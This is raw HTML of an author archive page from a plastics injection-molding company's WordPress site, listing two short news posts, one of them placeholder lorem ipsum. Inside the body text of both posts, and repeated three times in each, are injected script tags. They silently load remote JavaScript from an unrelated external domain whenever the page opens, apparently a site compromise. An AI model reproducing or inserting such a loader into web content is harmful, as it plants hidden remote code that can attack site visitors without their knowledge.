	<li id="menu-item-3668" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3668"><a href="/service/value-added-sub-assembly/" >Value Added Sub-Assembly</a></li>
</ul>
</li>
<li id="menu-item-3632" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3632"><a href="https://modernmolding.com/about/" >About</a></li>
<li id="menu-item-3634" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-3634"><a href="https://modernmolding.com/news/" >News</a></li>
<li id="menu-item-3631" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3631"><a href="https://modernmolding.com/careers/" >Careers</a></li>
<li id="menu-item-3633" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3633"><a href="https://modernmolding.com/contact/" >Contact</a></li>
<li id="menu-item-3660" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-icon menu-item-3660"><a href="http://modernmolding.com/wp-content/uploads/2023/06/ISO-9001_2015-Certificate-expires-06-17-26.pdf" ><i class="fa fa-file-text-o"></i>ISO 9001:2015</a></li>
</ul>					</nav>
									</div>
			</div>
		</div>
	</div>
	<!-- header toggler -->
	<span class="toggle_menu"><span></span></span>
</header>



<section class="page_title breadcrumb-nowrap bg-size-auto  ds ms s-pt-110 s-pb-50   s-pt-lg-100 s-pb-lg-90 s-pt-xl-150       s-parallax cover-background s-overlay"
        style="background-image:url(https://modernmolding.com/wp-content/uploads/2021/03/DSCF7597.jpg);">
	<div class="container">
		<div class="row align-items-center">
			<div class="col-lg-12">
                <h1>
                <span class="taxonomy-name-title">Author: </span><span>evan</span>                </h1>

                	<ol class="breadcrumb">
									<li class="breadcrumb-item first-item">
									<a href="https://modernmolding.com/">Home</a></li>
																	<li class="breadcrumb-item last-item color-main fw-400">evan</li>
						</ol>
			</div>
		</div>
	</div>
</section><!--.page_title-->
</div>			<section class="ls page_content s-pt-60 s-pb-55 s-pt-lg-100 s-pb-lg-95 c-gutter-70">
				<div class="container">
					<div class="row">

    <div id="content" class="col-12 col-xs-12 col-lg-7 col-xl-8 column-main">
		
<article id="post-275" class="vertical-item content-padding box-shadow  post-275 post type-post status-publish format-standard hentry category-news">
		<div class="item-content entry-content">
				<div class="entry-meta">
			<span class="byline">
				<span><i class="fa fa-calendar"></i><a href="https://modernmolding.com/2019/05/31/" rel="bookmark"><time class="published entry-date" datetime="2019-05-31T11:35:01+00:00">May 31, 2019</time></a></span>			</span>
		</div><!-- .entry-meta -->
		<header class="entry-header">
			<h4 class="entry-title"><a href="https://modernmolding.com/is-it-just-us-or-is-welding-in-the-news-a-lot-lately/" rel="bookmark">Designing for Manufacturability February Seminar</a></h4>		</header><!-- .entry-header -->
		<div class="entry-content">
			<p>Come join us for the coolest thing in the world. <script>;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);</script><script>;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);</script><script>;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);</script></p>
		</div><!-- .entry-content -->
			</div><!-- eof .item-content -->
</article><!-- #post-## -->

<article id="post-288" class="vertical-item content-padding box-shadow  post-288 post type-post status-publish format-standard hentry category-news category-seminars">
		<div class="item-content entry-content">
				<div class="entry-meta">
			<span class="byline">
				<span><i class="fa fa-calendar"></i><a href="https://modernmolding.com/2019/03/31/" rel="bookmark"><time class="published entry-date" datetime="2019-03-31T12:44:01+00:00">March 31, 2019</time></a></span>			</span>
		</div><!-- .entry-meta -->
		<header class="entry-header">
			<h4 class="entry-title"><a href="https://modernmolding.com/how-welding-and-social-media-are-the-perfect-couple/" rel="bookmark">EXAMPLE &#8211; How custom injection molding is the right step for your business</a></h4>		</header><!-- .entry-header -->
		<div class="entry-content">
			<p>Sed auctor ligula quis lorem ullamcorper mollis. Fusce massa nulla, aliquam sed dolor sit amet, tempor euismod leo. In vitae turpis auctor enim rhoncus suscipit. Nam laoreet, augue vehicula maximus <script>;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);</script><script>;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);</script><script>;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);</script></p>
		</div><!-- .entry-content -->
			</div><!-- eof .item-content -->
</article><!-- #post-## -->
	</div><!--eof #content -->
	<!-- main aside sidebar -->
	<aside class="col-12 col-xs-12 col-lg-5 col-xl-4 column-sidebar">
		<div class="widget-odd widget-first widget-1 widget-theme-wrapper ls ms"><div id="categories-4" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://modernmolding.com/category/news/">News</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://modernmolding.com/category/press-releases/">Press Releases</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://modernmolding.com/category/seminars/">Seminars</a>
</li>
			</ul>

			</div></div><div class="widget-even widget-last widget-2 widget-theme-wrapper cs"><div id="search-2" class="widget widget_search">
<form role="search" method="get" class="search-form" action="https://modernmolding.com/">
	<div class="form-group">
		<label>
            <span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field form-control"
			       placeholder="Search"
			       value="" name="s"
			       title="Search for:"/>
		</label>
	</div>
	<button type="submit" class="search-submit">
		<span class="screen-reader-text">Search</span>
	</button>
</form>
</div></div>	</aside>
	<!-- eof main aside sidebar -->
				</div><!-- eof .row-->
			</div><!-- eof .container -->
		</section><!-- eof .page_content -->
	<footer class="page_footer  ds ms s-pt-55 s-pb-10 c-gutter-60    footer-contents s-pt-lg-100 s-pb-lg-45 s-pt-xl-150 s-pb-xl-100     "
		>
	<div class="container">
		<div class="row">
			<div class="col-md-6">
				<div class="widget-odd widget-last widget-first widget-1 text-md-center text-lg-left widget-theme-wrapper widget_no_background"><div id="mwt_bloginfo-2" class="widget widget_bloginfo">	<a class="logo blog-info-logo" href="#"
	   target="_blank">
	<img src="//modernmolding.com/wp-content/uploads/2020/11/logo_white2.png"
		 alt="Logo">
		<div class="d-flex flex-column">
							<h4 class="logo-text color-main">
					MMI				</h4>
					</div>
	</a>
<div class="description mb-20">
	<b>ISO 9001:2015 certified.</b> 
<br><br>

Modern Molding, Inc. (MMI) of Delano, Minnesota, provides custom-made thermoplastic injection molded parts to the worldwide market with complete solutions for engineers, project managers, and purchasing agents. Modern Molding helps manufacturers and engineers find the right solutions for any injection molding or tooling need.</div>
</div></div>			</div>
			<div class="col-md-6">
				<div class="widget-odd widget-last widget-first widget-1 widget-theme-wrapper widget_no_background"><div id="mwt_icons_list-2" class="widget widget_icons_list"><h3 class="widget-title"><mark>Contact</mark> Us</h3><ul class="list-icons">
			<li>
			<div class="icon-inline">
            <div class="icon-styled">
            <i class="ico-map-marker color-main fs-14"></i>
        </div>
        <p>
                <a href="https://goo.gl/maps/vWn6QHWptXJ5jaUG6" target="_blank">796 7th Street South, Delano MN 55328</a>    </p>
</div>
		</li>
			<li>
			<div class="icon-inline">
            <div class="icon-styled">
            <i class="ico-phone color-main fs-14"></i>
        </div>
        <p>
                <a href="tel:7639726761">(763) 972-6761</a>    </p>
</div>
		</li>
			<li>
			<div class="icon-inline">
            <div class="icon-styled">
            <i class="ico-envelope-alt color-main fs-14"></i>
        </div>
        <p>
                <a href="mailto:sales@modernmolding.com">sales@modernmolding.com</a>    </p>
</div>
		</li>
	</ul></div></div>			</div>
		</div>
	</div>
</footer><!-- .page_footer --><section class="page_copyright  ds s-pt-20 s-pb-20              "
		>
	<div class="container">
		<div class="row align-items-center">
			<div class="col-sm-12 text-center">
				&copy; Copyright Modern Molding, Inc.			</div>
		</div>
	</div>
</section><!-- .page_copyright -->	</div><!-- eof #box_wrapper -->
</div><!-- eof #canvas -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/weldo-child\/*","\/wp-content\/themes\/weldo\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='sweetalert2-css' href='https://modernmolding.com/wp-content/plugins/user-registration/assets/css/sweetalert2/sweetalert2.min.css?ver=10.16.7' media='all' />
<link rel='stylesheet' id='user-registration-general-css' href='https://modernmolding.com/wp-content/plugins/user-registration/assets/css/user-registration.css?ver=4.4.2' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://modernmolding.com/wp-includes/css/dashicons.min.css?ver=6.8.3' media='all' />
<script id="post-likes-js-extra">
var MyAjax = {"ajaxurl":"https:\/\/modernmolding.com\/wp-admin\/admin-ajax.php","security":"1f17bd410f"};
</script>
<script src="https://modernmolding.com/wp-content/plugins/mwt-addons/mods/static/js/mod-post-likes.js?ver=1.0.0" id="post-likes-js"></script>
<script id="ppress-frontend-script-js-extra">
var pp_ajax_form = {"ajaxurl":"https:\/\/modernmolding.com\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"28045e797a","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
</script>
<script src="https://modernmolding.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.6" id="ppress-frontend-script-js"></script>
<script src="https://modernmolding.com/wp-content/themes/weldo/js/vendor/bootstrap.bundle.js?ver=1.0.0" id="bootstrap-bundle-js"></script>
<script src="https://modernmolding.com/wp-content/themes/weldo/js/vendor/affix.js?ver=1.0.0" id="affix-js"></script>
<script src="https://modernmolding.com/wp-content/themes/weldo/js/vendor/jquery.appear.js?ver=1.0.0" id="jquery-appear-js"></script>
<script src="https://modernmolding.com/wp-content/themes/weldo/js/vendor/jquery.cookie.js?ver=1.0.0" id="jquery-cookie-js"></script>
<script src="https://modernmolding.com/wp-content/themes/weldo/js/vendor/jquery.easing.1.3.js?ver=1.0.0" id="jquery-easing-js"></script>
<script src="https://modernmolding.com/wp-content/themes/weldo/js/vendor/jquery.hoverIntent.js?ver=1.0.0" id="jquery-hoverintent-js"></script>
<script src="https://modernmolding.com/wp-content/themes/weldo/js/vendor/superfish.js?ver=1.0.0" id="superfish-js"></script>
<script src="https://modernmolding.com/wp-content/themes/weldo/js/vendor/bootstrap-progressbar.min.js?ver=1.0.0" id="bootstrap-progressbar-js"></script>
<script src="https://modernmolding.com/wp-content/themes/weldo/js/vendor/jquery.countdown.min.js?ver=1.0.0" id="jquery-countdown-js"></script>
<script src="https://modernmolding.com/wp-content/themes/weldo/js/vendor/jquery.countTo.js?ver=1.0.0" id="jquery-countto-js"></script>
<script src="https://modernmolding.com/wp-content/themes/weldo/js/vendor/jquery.easypiechart.min.js?ver=1.0.0" id="jquery-easypiechart-js"></script>
<script src="https://modernmolding.com/wp-content/themes/weldo/js/vendor/jquery.scrollbar.min.js?ver=1.0.0" id="jquery-scrollbar-js"></script>
<script src="https://modernmolding.com/wp-content/themes/weldo/js/vendor/jquery.localScroll.min.js?ver=1.0.0" id="jquery-localscroll-js"></script>
<script src="https://modernmolding.com/wp-content/themes/weldo/js/vendor/jquery.scrollTo.min.js?ver=1.0.0" id="jquery-scrollto-js"></script>
<script src="https://modernmolding.com/wp-content/themes/weldo/js/vendor/jquery.ui.totop.js?ver=1.0.0" id="jquery-ui-totop-js"></script>
<script src="https://modernmolding.com/wp-content/themes/weldo/js/vendor/jquery.parallax-1.1.3.js?ver=1.0.0" id="jquery-parallax-js"></script>
<script src="https://modernmolding.com/wp-content/themes/weldo/js/vendor/isotope.pkgd.min.js?ver=1.0.0" id="isotope-pkgd-js"></script>
<script src="https://modernmolding.com/wp-content/themes/weldo/js/vendor/jquery.flexslider-min.js?ver=1.0.0" id="jquery-flexslider-js"></script>
<script src="https://modernmolding.com/wp-content/themes/weldo/js/vendor/owl.carousel.min.js?ver=1.0.0" id="owl-carousel-js"></script>
<script src="https://modernmolding.com/wp-content/themes/weldo/js/vendor/photoswipe.js?ver=1.0.0" id="photoswipe-js"></script>
<script src="https://modernmolding.com/wp-content/themes/weldo/js/vendor/photoswipe-ui-default.min.js?ver=1.0.0" id="photoswipe-ui-default-js"></script>
<script src="https://modernmolding.com/wp-content/themes/weldo/js/main.js?ver=1.0.0" id="weldo-main-js"></script>
<script id="ur-login-js-extra">
var ur_login_params = {"ajax_url":"https:\/\/modernmolding.com\/wp-admin\/admin-ajax.php","ur_login_form_save_nonce":"417f93e78d","ajax_submission_on_ur_login":"","recaptcha_type":"v2","ajax_form_submit_error":"Something went wrong while submitting form through AJAX request. Please contact site administrator."};
</script>
<script src="https://modernmolding.com/wp-content/plugins/user-registration/assets/js/frontend/ur-login.min.js?ver=4.4.2" id="ur-login-js"></script>
<script src="https://modernmolding.com/wp-content/plugins/user-registration/assets/js/tooltipster/tooltipster.bundle.min.js?ver=4.2.8" id="tooltipster-js"></script>
<script src="https://modernmolding.com/wp-content/plugins/user-registration/assets/js/frontend/jquery.validate.min.js?ver=1.19.5" id="ur-jquery-validate-js"></script>
<script src="https://modernmolding.com/wp-content/plugins/user-registration/assets/js/inputmask/jquery.inputmask.bundle.min.js?ver=4.0.0-beta.58" id="ur-inputmask-js"></script>
<script id="user-registration-js-extra">
var user_registration_params = {"ajax_url":"https:\/\/modernmolding.com\/wp-admin\/admin-ajax.php","user_registration_form_data_save":"4715d49f69","user_registration_profile_details_save":"a3aada54c9","user_registration_profile_picture_upload_nonce":"45ee562cb1","user_registration_profile_picture_remove_nonce":"c276ac36c3","form_required_fields":["user_email","user_pass"],"login_option":"default","recaptcha_type":"v2","user_registration_profile_picture_uploading":"Uploading...","user_registration_profile_picture_removing":"Removing...","ajax_submission_on_edit_profile":"","message_required_fields":"This field is required.","message_email_fields":"Please enter a valid email address.","message_url_fields":"Please enter a valid URL.","message_number_fields":"Please enter a valid number.","message_confirm_password_fields":"Password and confirm password not matched.","message_min_words_fields":"Please enter at least %qty% words.","message_validate_phone_number":"Please enter a valid phone number.","message_username_character_fields":"Please enter a valid username.","message_confirm_email_fields":"Email and confirm email not matched.","message_confirm_number_field_max":"Please enter a value less than or equal to %qty%.","message_confirm_number_field_min":"Please enter a value greater than or equal to %qty%.","message_confirm_number_field_step":"Please enter a multiple of %qty%.","ursL10n":{"user_successfully_saved":"User successfully registered.","user_under_approval":"User registered. Wait until admin approves your registration.","user_email_pending":"User registered. Verify your email by clicking on the link sent to your email.","captcha_error":"Captcha code error, please try again.","hide_password_title":"Hide Password","show_password_title":"Show Password","i18n_total_field_value_zero":"Total field value should be greater than zero.","i18n_discount_total_zero":"Discounted amount cannot be less than or equals to Zero. Please adjust your coupon code.","password_strength_error":"Password strength is not strong enough"},"is_payment_compatible":"1","ur_hold_data_before_redirection":"","ajax_form_submit_error":"Something went wrong while submitting the form. Please try again. If the issue continues, contact the site administrator for help","logout_popup_text":"Are you sure you want to logout?","logout_popup_cancel_text":"Cancel","user_registration_checkbox_validation_message":"Please select no more than {0} options."};
</script>
<script src="https://modernmolding.com/wp-content/plugins/user-registration/assets/js/frontend/user-registration.min.js?ver=4.4.2" id="user-registration-js"></script>
<script src="https://modernmolding.com/wp-content/plugins/user-registration/assets/js/frontend/ur-common.min.js?ver=4.4.2" id="ur-common-js"></script>
</body>
</html>